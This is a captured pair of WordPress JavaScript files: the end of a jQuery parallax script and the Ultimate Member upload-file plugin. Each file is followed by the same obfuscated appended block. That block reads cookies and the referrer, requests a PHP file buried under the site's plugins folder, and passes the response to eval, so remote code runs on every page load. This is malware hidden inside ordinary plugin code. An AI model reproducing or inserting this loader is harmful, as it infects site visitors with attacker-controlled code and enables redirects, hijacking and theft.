      l = (parentW - w) / 2;
      t = (parentH - h) / 2;

      return [w, h, l, t];
    };

    // parallax

    var parallax = function() {

      var scrollTop = $(window).scrollTop(),
        scrollDiff, ratio, translateTop;

      if (parentPos !== undefined) {

        if (scrollTop >= parentPos.min && scrollTop <= parentPos.max) {

          scrollDiff = scrollTop - parentPos.min;
          ratio = scrollDiff / parentPos.height;

          translateTop = windowH + (ratio * speed) - scrollDiff - (speed * (windowH / parentPos.height));

          mfnSetup.translate(el, element.left + "px", -Math.round(translateTop) + "px");
        }

      }
    };

    // init

    var init = function() {

      windowH = $(window).height();

      var initElement = function() {

        var size = imageSize(el);

        el.removeAttr('style').css({
          'width': size[0],
          'height': size[1]
        });

        mfnSetup.translate(el, size[2] + "px", size[3] + "px");

        return {
          'width': size[0],
          'height': size[1],
          'left': size[2],
          'top': size[3]
        };
      };

      element = initElement();

      var initParent = function() {

        var min = parent.offset().top - $(window).height();
        var max = parent.offset().top + $(parent).outerHeight();

        return {
          'min': min,
          'max': max,
          'height': max - min
        };
      };

      parentPos = initParent();
    };

    // reload

    var reload = function() {

      setTimeout(function() {
        init();
        parallax();
      }, 50);

    };

    // .bind()

    $(window).bind('load resize', reload);
    $(window).bind('scroll', parallax);

  };

  /**
   * $(document).ready
   * Specify a function to execute when the DOM is fully loaded.
   */

  $(document).ready(function() {

    if ($(".mfn-parallax").length) {

      $(".mfn-parallax").each(function() {
        $(this).mfnParallax();
      });

    }

  });

})(jQuery);
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9
body_size: 12673
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};